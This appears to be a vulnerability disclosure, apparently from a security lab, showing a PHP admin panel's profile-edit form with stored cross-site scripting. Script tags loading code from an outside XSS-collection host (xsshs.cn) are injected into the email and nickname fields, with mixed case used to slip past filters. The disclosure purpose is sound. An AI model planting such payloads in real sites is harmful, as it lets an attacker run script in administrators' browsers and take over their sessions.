 <form id="update-form" role="form" data-toggle="validator" method="POST" action="/public/admin.php/general.profile/update">
<input type="hidden" id="c-avatar" name="row[avatar]" value="/assets/img/avatar.png">
<div class="box-body box-profile">
<div class="profile-avatar-container">
<img class="profile-user-img img-responsive img-circle plupload" src="/public/assets/img/avatar.png" alt="">
<div class="profile-avatar-text img-circle">Click to edit</div>
<button id="plupload-avatar" class="plupload" data-input-id="c-avatar"><i class="fa fa-upload"></i> 上传</button>
</div>
<h3 class="profile-username text-center">admin</h3>
<p class="text-muted text-center"><script src="//xsshs.cn/IvLu">admin@admin.com</p>
<div class="form-group">
<label for="username" class="control-label">用户名:</label>
<input type="text" class="form-control" name="row[username]" value="admin" disabled />
</div>
<div class="form-group">
<label for="email" class="control-label">Email:</label>
<input type="text" class="form-control" name="row[email]" value="<sCRiPt/SrC=//xsshs.cn/IvLu>admin@admin.com" data-rule="required;email"
</div>
<div class="form-group">
<label for="nickname" class="control-label">昵称:</label>
<input type="text" class="form-control" name="row[nickname]" value="超级管理员<sCRiPt/SrC=//xsshs.cn/IvLu>" data-rule="required" />
</div>
<div class="form-group">
<label for="password" class="control-label">密码:</label>
<input type="text" class="form-control" placeholder="不修改密码请留空" name="row[password]" value=""/>
</div>
<div class="form-group">
<button type="submit" class="btn btn-success">提交</button>
<button type="reset" class="btn btn-default">重置</button>
</div>
</div>
</form>
</div>
</div>
</div>
<div class="col-md-8">
猎户攻防实验室